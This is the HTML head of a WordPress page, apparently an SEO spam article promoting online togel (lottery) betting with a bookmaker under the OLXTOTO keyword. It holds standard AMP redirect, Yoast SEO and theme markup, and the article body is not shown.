

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/
body_size: 15780
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau - Holymarylamp" />
	<meta property="og:description" content="OLXTOTO &#8211; Permainkan taruhan togel online di era waktu ini nampaknya udah tidak lagi suatu hal yang sukar buat dicoba atau dikerjakan. Ingat akan bertambah tingginya pecinta togel sekarang, jadi beberapa bandar taruhan togel terpercaya dan terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap anggotanya. Seperti yang selanjutnya dapat anda dapatkan pada bandar togel&hellip; Continue reading Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau" />
	<meta property="og:url" content="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T08:15:13+00:00" />
	<meta property="og:image" content="http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#article","isPartOf":{"@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau","datePublished":"2023-01-21T08:15:13+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/"},"wordCount":2044,"commentCount":0,"image":{"@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","keywords":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/","url":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/","name":"Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"primaryImageOfPage":{"@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#primaryimage"},"image":{"@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","datePublished":"2023-01-21T08:15:13+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#primaryimage","url":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","contentUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg"},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Sungai Limau"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fjumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fjumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-sungai-limau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
